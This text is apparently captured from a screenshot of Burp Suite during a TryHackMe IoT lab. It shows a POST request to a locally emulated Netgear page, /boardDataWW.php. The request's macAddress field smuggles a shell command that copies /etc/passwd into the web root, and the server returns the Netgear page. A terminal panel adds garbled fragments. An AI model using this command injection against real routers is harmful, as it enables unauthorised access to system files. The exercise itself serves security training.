 Applications Places System Menu EN 28 °C Fri Sep 4, 04:14:10
Burp Suite Community Edition v2020.8 - Temporary Project (as superuser)
File
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://localhost:8081
Request
Raw Params Headers Hex
1 POST /boardDataWW.php HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://localhost:8081
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8081/boardDataWW.php
13 Cookie: username-localhost-8888=
"2|1:0|10:1598431476|23:username-localhost-8888|44:MDUyMzNiMzkyNjMwNDJlNzljODY1Mzdh
MWQ5YzE1NTg=|41aac0b1923d5cd6e65d018d79232d5815959ccf5f9001624e08ab9054ad9f7f";
_xsrf=2|e98b51ac|93b54991b5fb0bb3d1096e03625f33f4|1598347554; PHPSESSID=
6fcb1a73576217ba7ede2b38e966f6c1
14 Upgrade-Insecure-Requests: 1
15
16 macAddress=123456789012;cp+/etc/passwd+.+#&reginfo=0&writeData=Submit
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 X-Powered-By: PHP/5.2.3
4 Content-type: text/html
5 Date: Thu, 03 Sep 2020 22:43:49 GMT
6 Server: lighttpd/1.4.18
7 Content-Length: 2810
8
9 <html>
10 <head>
11 <title>
Netgear
</title>
12 <style>
13 <!--
14 TABLE{
15 margin-left:auto;
16 margin-right:auto;
17 }
18 TD{
19 padding:5px;
20 text-align:left;
21 vertical-align:top;
22 }
23 .right{
24 text-align:right;
25 }
26 -->
27 </style>
28 <script type="text/javascript">
29 <!--
Search... 0 matches \n Pretty
Done 2,982 bytes | 1,199 millis
Star
sh:
[htt
Star
Star
[ntp
Star
Star
kill
Erro
: No
Syst
[
[
[
Welc
Have
netg
[
[
main
[ 5
[ 6
[TryHackMe | Intro to Io... Terminal - root@iot: ~/... Terminal - [*Unsaved Document 1 ... Burp Suite Community ...